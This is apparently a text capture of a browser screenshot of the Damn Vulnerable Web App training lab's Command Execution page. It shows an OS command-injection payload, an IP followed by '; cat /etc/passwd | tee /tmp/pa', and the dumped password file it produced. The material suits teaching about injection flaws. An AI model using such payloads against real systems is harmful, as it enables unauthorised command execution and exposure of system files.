 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/exec/#
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Enter an IP address below:
192.168.1.38; cat /etc/passwd | tee /tmp/pa
submit
PING 192.168.1.38 (192.168.1.38) 56(84) bytes of data.
64 bytes from 192.168.1.38: icmp_req=1 ttl=64 time=0.024 ms
64 bytes from 192.168.1.38: icmp_req=2 ttl=64 time=0.035 ms
64 bytes from 192.168.1.38: icmp_req=3 ttl=64 time=0.037 ms
--- 192.168.1.38 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.024/0.032/0.037/0.005 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
abrt:x:499:498::/etc/abrt:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
Done
Mozilla Firefox